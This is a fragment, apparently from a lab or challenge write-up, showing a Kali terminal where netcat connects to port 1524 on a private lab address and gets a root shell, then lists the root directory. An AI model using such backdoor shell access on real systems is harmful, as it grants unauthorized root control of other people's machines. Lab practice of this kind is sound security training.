 ┌──(root💀kali)-[/home/kali/Pictures]
└─# nc 192.168.1.5 1524
root@MSBRDESAFIO02:/# ls -la
total 105
drwxr-xr-x  21 root root  4096 May 20  2012 .
drwxr-xr-x  21 root root  4096 May 20  2012 ..
drwxr-xr-x   2 root root  4096 May 13  2012 bin
drwxr-xr-x   4 root root  1024 May 13  2012 boot
lrwxrwxrwx   1 root root    11 Apr 28  2010 cdrom -> media/cdrom
drwxr-xr-x  13 root root 13320 Sep  3 16:12 dev
drwxr-xr-x  94 root root  4096 Sep  6 22:13 etc